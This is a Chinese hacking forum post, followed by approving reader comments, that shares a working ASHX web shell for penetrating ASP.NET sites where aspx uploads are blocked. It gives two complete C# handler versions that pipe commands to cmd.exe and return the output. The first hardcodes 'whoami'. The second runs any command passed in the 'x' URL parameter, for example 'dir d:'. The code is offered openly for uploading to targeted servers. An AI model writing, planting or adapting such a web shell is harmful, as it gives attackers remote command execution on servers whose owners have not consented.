ashx执行命令
在碰到很多站时,只支持aspx环境,且不能写入和创建aspx文件的时候可以传ashx文件进行进一步渗透。。。
这几天在搞一站碰到极其变态环境,于是有了下面的小程序。。。上传或创建为ashx文件即可。
楼下有会员提示用参数带入。。修改如下:x.ashx?x=dir d:
这几天在搞一站碰到极其变态环境,于是有了下面的小程序。。。
<%@ WebHandler Language="C#" Class="Handler2" %>using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.Web;public class Handler2 : IHttpHandler {
public void ProcessRequest (HttpContext context) {
//string x = "-an";
Process prc=new Process();
prc.StartInfo.FileName="cmd.exe";
prc.StartInfo.UseShellExecute=false;
prc.StartInfo.RedirectStandardInput = true;
prc.StartInfo.RedirectStandardOutput = true;
prc.StartInfo.RedirectStandardError = true;
prc.StartInfo.CreateNoWindow = false;
prc.Start();
prc.StandardInput.WriteLine("whoami"); //也可组合X 执行命令。。
prc.StandardInput.Close();
context.Response.Write(prc.StandardOutput.ReadToEnd());
context.Response.End(); }
public bool IsReusable {
get {
return false;
}
}}楼下有会员提示用参数带入。。修改如下:
<%@ WebHandler Language="C#" Class="Handler2" %>
using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.Web;
public class Handler2 : IHttpHandler {
public void ProcessRequest (HttpContext context) {
//string x = "-an";
string x = context.Request["x"];
Process prc=new Process();
prc.StartInfo.FileName="cmd.exe";
prc.StartInfo.UseShellExecute=false;
prc.StartInfo.RedirectStandardInput = true;
prc.StartInfo.RedirectStandardOutput = true;
prc.StartInfo.RedirectStandardError = true;
prc.StartInfo.CreateNoWindow = false;
prc.Start();
prc.StandardInput.WriteLine(x);
prc.StandardInput.Close();
context.Response.Write(prc.StandardOutput.ReadToEnd());
context.Response.End();}
public bool IsReusable {
get {
return false;
}
}}


评论38次
不错 支持
感觉用来直接生成一个一句话更好一点,不过环境苛刻这个也是个不错的办法了
这个不错
lz思路蛮好的,不过要是能上传ashx,那就上传生成aspx一句话的ashx更方便吧
感谢分享,
感谢楼主分享
这个方法不错。搜藏一下。
不错,支持原创
收下,感谢楼主分享!
这个不错可以用上
有用,收藏了
这个不错啊,
这个可以收藏了,必须要顶
执行命令的结果不妨放入<pre></pre>里面
收藏了有时可以用上
好东西 收了
收藏了,好东西!!!!
这个有时可以用得上。
good .可以用上
收藏了,好东西啊